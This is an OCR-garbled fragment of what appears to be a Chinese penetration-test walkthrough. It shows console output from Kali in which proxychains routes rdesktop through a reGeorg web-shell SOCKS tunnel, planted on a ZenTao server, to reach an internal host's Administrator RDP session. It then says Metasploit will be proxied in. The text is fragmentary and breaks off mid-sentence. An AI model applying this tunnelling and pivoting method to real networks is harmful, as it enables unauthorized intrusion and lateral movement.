 root@kali:~# proxychains rdesktop 10.10.100.80
ProxyChains-3.1 (http://proxychains.sf.net)
Autoselected keyboard map en-us
|S-chain|-<>-127.0.0.1:9090-<><>-10.10.100.80:3389-<><>-OK
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
|S-chain|-<>-127.0.0.1:9090-<><>-10.10.100.80:3389-<><>-OK
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
rdesktop - 10.10.100.80
DGPUBLIC\Administrator
其他用户
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sepost.com / @trowalts
@sensepost.com / @kamp_staaldraad
Log Level set to [INFO]
Starting socks server [127.0.0.1:9090], tunnel at [http://
/zentao/api.ph
Checking if Georg is ready
Georg says, 'All seems fine'
[10.10.100.80:3389] >>>> [37]
[10.10.100.80:3389] HTTP [200]: cookie [PHPSESSID=pu93gbfcelepjagifevepei265; path=/
[10.10.100.80:3389] >>>> [42]
[10.10.100.80:3389] HTTP [200]: Status: [FAIL]: Message [RemoteSocket read filed] Sh
[10.10.100.80:3389] <<<< [35434]
通过 proxychains 将 msf 代理进去，先使用